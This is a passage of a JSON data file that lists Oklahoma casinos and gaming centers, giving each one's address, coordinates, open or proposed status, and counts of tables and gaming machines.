thlopthlocco","title":"golden-pony-casino","wcd_title":"thlopthlocco-tribal-town-gaming-center-and-casino-3034","address":"109095 Okemah St, Okemah, OK 74859, USA","street":"109095 Okemah Street","city":"4544272","state":"4544379","country":"6252001","postal_code":"74859","longitude":"-96.1958607999","latitude":"35.4269946","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"425"},{"casinoid":"5106","name":"Goldsby Gaming Center","short_name":"Goldsby Gaming Center","search_term":"Goldsby Gaming Center","title":"goldsby-gaming-center","wcd_title":"goldsby-travel-plaza-3005","address":"1038 W Sycamore Rd, Norman, OK 73072, USA","street":"1038 West Sycamore Road","city":"4543762","state":"4544379","country":"6252001","postal_code":"73072","longitude":"-97.4903309","latitude":"35.1750762","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"361"},{"casinoid":"845","name":"Grand Casino Hotel & Resort","short_name":"Grand Casino","search_term":"firelake Grand Casino","title":"firelake-grand-casino","wcd_title":"firelake-grand-casino-3448","address":"777 Grand Casino Blvd, Shawnee, OK 74804, USA","street":"777 Grand Casino Boulevard","city":"4551177","state":"4544379","country":"6252001","postal_code":"74804","longitude":"-97.058583","latitude":"35.3809518","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"19","table_games":"75","gaming_machines":"2000"},{"casinoid":"809","name":"Grand Lake Casino","short_name":"Grand Lake Casino","search_term":"Grand Lake Casino","title":"grand-lake-casino","wcd_title":"grand-lake-casino-3006","address":"24701 S 655 Rd, Grove, OK 74344, USA","street":"24701 South 655th Road","city":"4538126","state":"4544379","country":"6252001","postal_code":"74344","longitude":"-94.7081121","latitude":"36.6577563","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"575"},{"casinoid":"794","name":"Hard Rock Hotel & Casino Tulsa","short_name":"Hard Rock Hotel & Casino Tulsa","search_term":"Hard Rock Hotel & Casino Tulsa","title":"hard-rock-casino-tulsa","wcd_title":"hard-rock-casino-tulsa-ok","address":"777 W Cherokee St, Catoosa, OK 74015, USA","street":"777 West Cherokee Street","city":"4532493","state":"4544379","country":"6252001","postal_code":"74015","longitude":"-95.7647212","latitude":"36.1658866","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"12","table_games":"40","gaming_machines":"2600"},{"casinoid":"10242","name":"Harrah's Oklahoma Casino Resort","short_name":"","search_term":"","title":"harrah-s-oklahoma","wcd_title":"harrah-s-oklahoma","address":"Luther, OK 73054, USA","street":"Interstate 44 ","city":"8017628","state":"4544379","country":"6252001","postal_code":"73054","longitude":"-97.195588","latitude":"35.6617259","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"1","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"0"},{"casinoid":"6257","name":"High Winds Casino","short_name":"High Winds","search_term":"","title":"high-winds-casino","wcd_title":"high-winds-casino","address":"61475 E 100 Rd, Miami, OK 74354, USA","street":"61475 East 100 Road","city":"4542692","state":"4544379","country":"6252001","postal_code":"74354","longitude":"-94.7788455000","latitude":"36.870342","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"500"},{"casinoid":"3235","name":"Indigo Sky Casino & Resort","short_name":"Indigo Sky Casino","search_term":"Indigo Sky Casino","title":"indigo-sky-casino","wcd_title":"indigo-sky-casino-ok","address":"70220 US-60, Wyandotte, OK 74370, USA","street":"70220 U.S. 60","city":"8015726","state":"4544379","country":"6252001","postal_code":"74370","longitude":"-94.6260128","latitude":"36.82495979999","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"8","table_games":"14","gaming_machines":"1250"},{"casinoid":"6249","name":"Ioway Casino","short_name":"Ioway","search_term":"","title":"ioway-casino","wcd_title":"ioway-casino","address":"338445 E. Highway 66, Chandler, OK 74834, USA","street":"Ioway Casino, 338445 Route 66","city":"4532846","state":"4544379","country":"6252001","postal_code":"74834","longitude":"-96.9743240999","latitude":"35.6921015","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"250"},{"casinoid":"7200","name":"Ioway Travel Plaza","short_name":"Ioway Travel Plaza","search_term":"Ioway Travel Plaza","title":"ioway-travel-plaza","wcd_title":"ioway-travel-plaza","address":"750841 US-177, Tryon, OK 74875, USA","street":"750841 U.S. 177","city":"8016760","state":"4544379","country":"6252001","postal_code":"74875","longitude":"-97.016317","latitude":"35.915415","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"39"},{"casinoid":"6247","name":"Jet Stream Casino","short_name":"Jet Stream","search_term":"","title":"jet-stream-casino","wcd_title":"jet-stream-casino","address":"2001 W Airline Rd, Pauls Valley, OK 73075, USA","street":"2001 West Airline Road","city":"8016488","state":"4544379","country":"6252001","postal_code":"73075","longitude":"-97.2485138","latitude":"34.705111","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"78"},{"casinoid":"6250","name":"Kanza Casino","short_name":"Kanza ","search_term":"","title":"kanza-casino","wcd_title":"kanza-casino","address":"9601 US-177, Braman, OK 74632, USA","street":"9601 US-177","city":"8015810","state":"4544379","country":"6252001","postal_code":"74632","longitude":"-97.344005","latitude":"36.939641","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"50"},{"casinoid":"810","name":"Kickapoo Casino - Harrah","short_name":"Kickapoo Casino - Harrah","search_term":"Kickapoo Casino +Harrah","title":"kickapoo-casino","wcd_title":"kickapoo-casino-3010","address":"25230 US-62, Harrah, OK 73045, USA","street":"25230 East Highway 62","city":"4538346","state":"4544379","country":"6252001","postal_code":"73045","longitude":"-97.0836642","latitude":"35.4940197","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"6","gaming_machines":"500"},{"casinoid":"3267","name":"Kickapoo Conoco Station","short_name":"Kickapoo Conoco Station","search_term":"Kickapoo Conoco","title":"kickapoo-conoco-station","wcd_title":"kickapoo-conoco-station-3011","address":"25200 U.S. 62, Harrah, OK 73045, USA","street":"25200 East Highway 62","city":"4538346","state":"4544379","country":"6252001","postal_code":"73045","longitude":"-97.1699721999","latitude":"35.4929898","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"21"},{"casinoid":"6251","name":"Kiowa Casino & Hotel","short_name":"Kiowa Casino & Hotel","search_term":"Kiowa Casino & Hotel","title":"kiowa-red-river-casino","wcd_title":"kiowa-red-river-casino","address":"198131 OK-36, Devol, OK 73531, USA","street":"198131 OK-36","city":"8015412","state":"4544379","country":"6252001","postal_code":"73531","longitude":"-98.5254130000","latitude":"34.143151","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"10","gaming_machines":"800"},{"casinoid":"8519","name":"Kiowa Casino Carnegie","short_name":"","search_term":"","title":"kiowa-casino-carnegie","wcd_title":"kiowa-casino-carnegie","address":"514 OK-9, Carnegie, OK 73015, USA","street":"514 Oklahoma 9","city":"8017064","state":"4544379","country":"6252001","postal_code":"73015","longitude":"-98.5937448","latitude":"35.1030889","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"110"},{"casinoid":"6252","name":"Kiowa Casino Verden","short_name":"Kiowa Casino","search_term":"","title":"kiowa-casino-verden","wcd_title":"kiowa-casino-verden","address":"33165 County Street 2740, Verden, OK 73092, USA","street":"33165 County Road 2740","city":"8016793","state":"4544379","country":"6252001","postal_code":"73005","longitude":"-98.1094309","latitude":"35.0764104","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"100"},{"casinoid":"10799","name":"Lake Eufaula Casino & Hotel","short_name":"","search_term":"","title":"eufaula-casino-hotel","wcd_title":"eufaula-casino-hotel","address":"1045 Birkes Rd, Eufaula, OK 74432, USA","street":"1045 Birkes Rd","city":"4536031","state":"4544379","country":"6252001","postal_code":"74432","longitude":"-95.5921671","latitude":"35.3000591","mapzoom":"0","is_closed":"0","new_casino":"1","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"500"},{"casinoid":"10342","name":"Lakecrest Casino Hotel","short_name":"","search_term":"","title":"lakecrest-hotel-and-casino","wcd_title":"lakecrest-hotel-and-casino","address":"1000 US Hwy 70 E, Ardmore, OK 73401, USA","street":"1000 US HW 70 E","city":"4529469","state":"4544379","country":"6252001","postal_code":"73401","longitude":"-97.1177522","latitude":"34.1362802","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"1","proposed":"0","always_open":"1","poker_tables":"0","table_games":"7","gaming_machines":"1000"},{"casinoid":"793","name":"Lucky Star Casino - Canton","short_name":"Lucky Star Casino - Canton","search_term":"Lucky Star Casino +Canton feather","title":"feather-warrior-casino-canton","wcd_title":"lucky-star-casino-canton-ok","address":"301 Lake Rd, Canton, OK 73724, USA","street":"Lucky Star Casino, 301 Highway 58A ","city":"8015741","state":"4544379","country":"6252001","postal_code":"73772","longitude":"-98.6018141999","latitude":"36.0677909","mapzoom":"11","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"146"},{"casinoid":"797","name":"Lucky Star Casino - Clinton","short_name":"Lucky Star Casino - Clinton","search_term":"Lucky Star Casino +Clinton","title":"lucky-star-casino-clinton","wcd_title":"lucky-star-casino-clinton-3012","address":"10347 North 2274 Road, Clinton, OK 73601, USA","street":"10347 North 2274 Rd","city":"4533738","state":"4544379","country":"6252001","postal_code":"73601","longitude":"-98.9345195999","latitude":"35.5163656","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"6","gaming_machines":"450"},{"casinoid":"798","name":"Lucky Star Casino - Concho","short_name":"Lucky Star Casino - Concho","search_term":"Lucky Star Casino Concho","title":"lucky-star-casino-concho","wcd_title":"lucky-star-casino-concho-3013","address":"7777 US-81, El Reno, OK 73036, USA","street":"7777 North Highway 81","city":"8015413","state":"4544379","country":"6252001","postal_code":"73022","longitude":"-97.9631655","latitude":"35.6001799","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"5","table_games":"8","gaming_machines":"1500"},{"casinoid":"5909","name":"Lucky Star Casino - Hammon","short_name":"Lucky Star Casino","search_term":"","title":"lucky-star-casino-hammon","wcd_title":"lucky-star-casino-hammon","address":"20413 OK-33, Hammon, OK 73650, USA","street":"Lucky Star Casino, 20413 Oklahoma 33","city":"8016337","state":"4544379","country":"6252001","postal_code":"73650","longitude":"-99.357772","latitude":"35.6395867","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"300"},{"casinoid":"12015","name":"Lucky Star Casino and Hotel","short_name":"","search_term":"","title":"lucky-star-casino-and-hotel","wcd_title":"lucky-star-casino-and-hotel","address":"40 E 7th St, Elk City, OK 73644, USA","street":"40 East 7th Street","city":"8018346","state":"4544379","country":"6252001","postal_code":"73644","longitude":"-99.4049060999","latitude":"35.4073953","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"1","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"0"},{"casinoid":"5908","name":"Lucky Star Casino Hotel and Convention Center","short_name":"Lucky Star Casino ","search_term":"Lucky Star Casino Hotel and Convention Center","title":"lucky-star-casino-watonga","wcd_title":"lucky-star-casino-watonga","address":"1407 S Clarence Nash Blvd, Watonga, OK 73772, USA","street":"1407 South Clarence Nash Boulevard","city":"4554800","state":"4544379","country":"6252001","postal_code":"73772","longitude":"-98.4183795","latitude":"35.8288685","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"400"},{"casinoid":"4703","name":"Lucky Turtle Casino","short_name":"Lucky Turtle Casino","search_term":"Lucky Turtle Casino","title":"lucky-turtle-casino","wcd_title":"lucky-turtle-casino-3014","address":"64499 US-60, Wyandotte, OK 74370, USA","street":"64499 U.S. 60","city":"8015726","state":"4544379","country":"6252001","postal_code":"74370","longitude":"-94.7261764","latitude":"36.80413650000","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"111"},{"casinoid":"5083","name":"Madill Gaming Center","short_name":"Madill Gaming Center","search_term":"Madill Gaming Center","title":"madill-gaming-center","wcd_title":"madill-gaming-center-3015","address":"902 S 1st St, Madill, OK 73446, USA","street":"Madill Gaming Center, 902 South 1st Street","city":"4542052","state":"4544379","country":"6252001","postal_code":"73446","longitude":"-96.7646700000","latitude":"34.07966","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"99"},{"casinoid":"5513","name":"Native Lights Casino","short_name":"Native Lights Casino","search_term":"Native Lights Casino","title":"native-lights-casino","wcd_title":"native-lights-casino","address":"12375 US-77, Newkirk, OK 74647, USA","street":"12375 U.S. 77","city":"4543627","state":"4544379","country":"6252001","postal_code":"74647","longitude":"-97.0458848999","latitude":"36.9738313","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"500"},{"casinoid":"823","name":"Newcastle Casino","short_name":"Newcastle Casino","search_term":"Newcastle Casino oklahoma","title":"newcastle-casino","wcd_title":"newcastle-gaming-center-3021","address":"2457 Highway, 62 N Service Rd, Newcastle, OK 73065, USA","street":"Newcastle Casino, 2457 Highway 62 Service Road","city":"4543622","state":"4544379","country":"6252001","postal_code":"73065","longitude":"-97.5984268","latitude":"35.2769211","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"13","gaming_machines":"2499"},{"casinoid":"831","name":"One Fire Casino","short_name":"One Fire Casino","search_term":"One Fire Casino","title":"one-fire-casino","wcd_title":"creek-nation-casino-okmulgee-2989","address":"1901 N Wood Dr, Okmulgee, OK 74447, USA","street":"One Fire Casino, 1901 North Wood Drive","city":"4544383","state":"4544379","country":"6252001","postal_code":"74447","longitude":"-95.9612417000","latitude":"35.6395108","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"350"},{"casinoid":"833","name":"Osage Casino & Hotel - Pawhuska","short_name":"Pawhuska Osage","search_term":"Osage Casino +Pawhuska","title":"million-dollar-casino-pawhuska","wcd_title":"osage-nation-pawhuska-casino-3025","address":"1421 John Dahl Ave, Pawhuska, OK 74056, USA","street":"1421 John Dahl Ave","city":"4547675","state":"4544379","country":"6252001","postal_code":"74056","longitude":"-96.3138305","latitude":"36.6702632","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"259"},{"casinoid":"837","name":"Osage Casino & Hotel - Ponca City","short_name":"Osage Casino - Ponca City","search_term":"Osage Casino +Ponca City","title":"million-dollar-casino-pc","wcd_title":"osage-casino-ponca-city-ok","address":"73 City View Road, Ponca City, OK 74604, USA","street":"73 North City View Road","city":"4548267","state":"4544379","country":"6252001","postal_code":"74604","longitude":"-97.0413562","latitude":"36.68173","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"6","gaming_machines":"345"},{"casinoid":"812","name":"Osage Casino - Hominy","short_name":"Osage Casino - Hominy","search_term":"Osage Casino +Hominy","title":"million-dollar-casino-hominy","wcd_title":"osage-nation-hominy-casino-3024","address":"Deer Avenue, Hominy, OK 74035, USA","street":"39 Deer Avenue","city":"4538955","state":"4544379","country":"6252001","postal_code":"74035","longitude":"-96.3950717999","latitude":"36.4653524","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"215"},{"casinoid":"842","name":"Osage Casino - Sand Springs","short_name":"Osage Casino - Sand Springs","search_term":"Osage Casino +Sand Springs","title":"million-dollar-casino-sand-springs","wcd_title":"million-dollar-elm-casino-sand-springs-3018","address":"301 Blackjack drive, Sand Springs, OK 74063, USA","street":"301 North Blackjack Drive","city":"4550659","state":"4544379","country":"6252001","postal_code":"74063","longitude":"-96.1231616","latitude":"36.1628","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"460"},{"casinoid":"789","name":"Osage Casino and Hotel Bartlesville","short_name":"Osage Casino - Bartlesville","search_term":"Osage Casino +Bartlesville","title":"million-dollar-casino-bartlesville","wcd_title":"osagemilliondollarelm-3454","address":"1803 US-60, Bartlesville, OK 74003, USA","street":"1803 U.S. Highway 60  ","city":"4529987","state":"4544379","country":"6252001","postal_code":"74003","longitude":"-96.0339954","latitude":"36.7512503","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"521"},{"casinoid":"847","name":"Osage Casino Hotel - Skiatook","short_name":"Osage Casino - Skiatook","search_term":"Osage Hotel  Casino +Skiatook","title":"million-dollar-casino-skiatook","wcd_title":"osage-hotel-and-casino-skiatook-ok","address":"5591 W C Rogers Blvd, Skiatook, OK 74070, USA","street":"Osage Casino Hotel, 5591 W Rogers Blvd","city":"4551408","state":"4544379","country":"6252001","postal_code":"74070","longitude":"-96.0535922000","latitude":"36.3693857","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"6","gaming_machines":"315"},{"casinoid":"853","name":"Osage Casino Hotel Tulsa","short_name":"Osage Casino - Tulsa","search_term":"Osage Casino - Tulsa million dollar elm","title":"million-dollar-casino-tulsa","wcd_title":"milliondollarelmtulsa-3455","address":"951 West 36th St N, Tulsa, OK 74127, USA","street":"951 West 36th Street N","city":"4553433","state":"4544379","country":"6252001","postal_code":"74127","longitude":"-96.0039787","latitude":"36.2069007","mapzoom":"0","is_closed":"0","new_casino":"1","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"20","gaming_machines":"1600"},{"casinoid":"5112","name":"Pawnee Trading Post Casino","short_name":"Pawnee Trading Post Casino","search_term":"Pawnee Trading Post Casino","title":"pawnee-trading-post-casino","wcd_title":"pawnee-trading-post-3026","address":"291 Agency Rd, Pawnee, OK 74058, USA","street":"291 Agency Road","city":"4547684","state":"4544379","country":"6252001","postal_code":"74058","longitude":"-96.793857","latitude":"36.3374522","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"0"},{"casinoid":"5048","name":"Prairie Moon Casino","short_name":"Prairie Moon ","search_term":"Prairie Moon Casino","title":"prairie-moon-casino","wcd_title":"prairie-moon-casino","address":"202 S Eight Tribe Trail, Miami, OK 74354, USA","street":"202 South Eight Tribe Trail","city":"4542692","state":"4544379","country":"6252001","postal_code":"74354","longitude":"-94.8485797","latitude":"36.8723389","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"115"},{"casinoid":"5049","name":"Prairie Sun Casino","short_name":"Prairie Sun ","search_term":"Prairie Sun Casino","title":"prairie-sun-casino","wcd_title":"prairie-sun-casino","address":"3411 P St NW, Miami, OK 74354, USA","street":"3411 P Street Northwest","city":"4542692","state":"4544379","country":"6252001","postal_code":"74354","longitude":"-94.89635","latitude":"36.9185342","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"252"},{"casinoid":"5484","name":"Quapaw Casino","short_name":"Quapaw","search_term":"Quapaw Casino","title":"quapaw-casino","wcd_title":"quapah-casino-3028","address":"58100 E 64 Rd, Miami, OK 74354, USA","street":"58100 E. 64th Road","city":"4542692","state":"4544379","country":"6252001","postal_code":"74354","longitude":"-94.8367870000","latitude":"36.9207059","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"8","gaming_machines":"500"},{"casinoid":"4912","name":"Remington Park Racino","short_name":"Remington Park Racino","search_term":"Remington Park Racino","title":"remington-park-racino","wcd_title":"remington-park-3029","address":"1 Remington Pl, Oklahoma City, OK 73111, USA","street":"1 Remington Place","city":"4544349","state":"4544379","country":"6252001","postal_code":"73111","longitude":"-97.4746519000","latitude":"35.52960340000","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"0"},{"casinoid":"8413","name":"River Bend Casino & Hotel","short_name":"","search_term":"","title":"river-bend-casino-hotel","wcd_title":"river-bend-casino-hotel","address":"100 Jackpot Pl, Wyandotte, OK 74370, USA","street":"100 Jackpot Place","city":"8015726","state":"4544379","country":"6252001","postal_code":"74370","longitude":"-94.7291271","latitude":"36.8029702","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"750"},{"casinoid":"7475","name":"River Spirit Casino Resort","short_name":"","search_term":"","title":"river-spirit-casino-resort-2","wcd_title":"river-spirit-casino-resort","address":"8330 Riverside Pkwy, Tulsa, OK 74137, USA","street":"8330 Riverside Parkway","city":"4553433","state":"4544379","country":"6252001","postal_code":"74137","longitude":"-95.9624410000","latitude":"36.0408309","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"12","table_games":"31","gaming_machines":"3100"},{"casinoid":"6259","name":"Rivermist Casino","short_name":"Rivermist Casino","search_term":"Seminole Nation","title":"seminole-nation-rivermist-casino","wcd_title":"seminole-nation-rivermist-casino","address":"14313 Old Hwy 99, Konawa, OK 74849, USA","street":"14313 Old Highway 99","city":"4540403","state":"4544379","country":"6252001","postal_code":"74849","longitude":"-96.6838839999","latitude":"34.939424","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"154"},{"casinoid":"7197","name":"Riverstar Casino","short_name":"The Riverstar Casino","search_term":"The Riverstar Casino","title":"the-riverstar-casino","wcd_title":"the-riverstar-casino","address":"11801 E2160 Rd, Terral, OK 73569, USA","street":"11801 E 2160 Road","city":"8016758","state":"4544379","country":"6252001","postal_code":"73569","longitude":"-97.9318837","latitude":"33.8827986","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"6","gaming_machines":"600"},{"casinoid":"828","name":"Riverwind Casino","short_name":"Riverwind Casino","search_term":"Riverwind Casino norman","title":"riverwind-casino","wcd_title":"riverwind-casino-norman-ok","address":"1544 OK-9, Norman, OK 73072, USA","street":"1544 OK-9","city":"4543762","state":"4544379","country":"6252001","postal_code":"73072","longitude":"-97.5005293999","latitude":"35.1811021","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"17","table_games":"27","gaming_machines":"2700"},{"casinoid":"7258","name":"Rock & Brews Casino ","short_name":"Rock & Brews","search_term":"","title":"rock-brews-casino-resort","wcd_title":"rock-brews-casino-resort","address":"9525 US-177, Braman, OK 74632, USA","street":"9525 US-177","city":"8015810","state":"4544379","country":"6252001","postal_code":"74632","longitude":"-97.3435636","latitude":"36.9406164","mapzoom":"0","is_closed":"0","new_casino":"1","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"400"},{"casinoid":"3537","name":"Sac and Fox Nation Casino - Stroud","short_name":"Sac and Fox Nation Casino - Stroud","search_term":"Sac  Fox Nation Casino  Stroud","title":"sac-and-fox-nation-casino-stroud","wcd_title":"sac-and-fox-nation-casino-stroud","address":"356120 926 Rd, Stroud, OK 74079, USA","street":"356120 926 Road Stroud","city":"4552361","state":"4544379","country":"6252001","postal_code":"74079","longitude":"-96.6602205","latitude":"35.6723732","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"150"},{"casinoid":"6245","name":"SaltCreek Casino","short_name":"SaltCreek","search_term":"","title":"saltcreek-casino","wcd_title":"saltcreek-casino","address":"1600 US-81, Pocasset, OK 73079, USA","street":"SaltCreek Casino, 1600 Highway 81","city":"8016490","state":"4544379","country":"6252001","postal_code":"73079","longitude":"-97.9651741","latitude":"35.1754949","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"4","gaming_machines":"550"},{"casinoid":"4735","name":"Seminole Nation Casino ","short_name":"Seminole Nation Casino","search_term":"Seminole Nation Casino","title":"seminole-nation-casino","wcd_title":"seminole-nation-casino","address":"I-40, United States","street":"11267 Interstate 40","city":"4551042","state":"4544379","country":"6252001","postal_code":"74868","longitude":"-96.6697415","latitude":"35.3834533","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"425"},{"casinoid":"825","name":"SouthWind Casino - Newkirk","short_name":"SouthWind Casino Newkirk","search_term":"Kaw SouthWind Casino +newkirk","title":"kaw-southwind-casino","wcd_title":"kaw-nation-bingo-3008","address":"5640 N La Cann Rd, Newkirk, OK 74647, USA","street":"Kaw SouthWind Casino, 5640 North LaCann Drive","city":"4543627","state":"4544379","country":"6252001","postal_code":"74647","longitude":"-97.0303071","latitude":"36.877795","mapzoom":"12","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"450"},{"casinoid":"4709","name":"Stables Casino","short_name":"Stables Casino","search_term":"Stables Casino","title":"stables-casino","wcd_title":"stables-3030","address":"530 H St SE, Miami, OK 74354, USA","street":"530 H Street Southeast","city":"4542692","state":"4544379","country":"6252001","postal_code":"74354","longitude":"-94.8698103999","latitude":"36.8674472","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"500"},{"casinoid":"5289","name":"Stone Wolf Casino","short_name":"Stone Wolf Casino","search_term":"Stone Wolf Casino","title":"stone-wolf-casino","wcd_title":"stone-wolf-casino","address":"54251 South 34900 Road, Pawnee, OK 74058, USA","street":"54251 S 34900 Rd","city":"4547684","state":"4544379","country":"6252001","postal_code":"74058","longitude":"-96.785345","latitude":"36.2275217","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"300"},{"casinoid":"6261","name":"Sugar Creek Casino","short_name":"Sugar Creek","search_term":"Sugar Creek Casino","title":"sugar-creek-casino","wcd_title":"sugar-creek-casino","address":"5304 N Broadway Ave, Hinton, OK 73047, USA","street":"5304 North Broadway Avenue","city":"4538801","state":"4544379","country":"6252001","postal_code":"73047","longitude":"-98.352921","latitude":"35.5281589","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"4","gaming_machines":"700"},{"casinoid":"6258","name":"TeePee Casino","short_name":"TeePee Casino","search_term":"","title":"teepee-casino","wcd_title":"teepee-casino","address":"28314 E 6th Ave, Yale, OK 74085, USA","street":"28314 East 6th Street","city":"8016668","state":"4544379","country":"6252001","postal_code":"74085","longitude":"-96.7169809","latitude":"36.1160939","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"0","poker_tables":"0","table_games":"0","gaming_machines":"36"},{"casinoid":"7576","name":"Texoma Casino","short_name":"","search_term":"","title":"texoma-casino","wcd_title":"texoma-casino","address":"1795 US-70, Kingston, OK 73439, USA","street":"1795 U.S. 70","city":"4540329","state":"4544379","country":"6252001","postal_code":"73439","longitude":"-96.6755067","latitude":"33.9990451","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"365"},{"casinoid":"4676","name":"Texoma Gaming Center","short_name":"Texoma Gaming Center","search_term":"Texoma Gaming Center","title":"texoma-gaming-center","wcd_title":"texoma-gaming-center-3032","address":"1795 US-70, Kingston, OK 73439, USA","street":"1795 US-70","city":"4540329","state":"4544379","country":"6252001","postal_code":"73439","longitude":"-96.6755067","latitude":"33.9990451","mapzoom":"0","is_closed":"0","new_casino":"0","coming_soon":"0","proposed":"0","always_open":"1","poker_tables":"0","table_games":"0","gaming_machines":"370"},{"casinoid":"4910","name":"Thunderbird Casino - 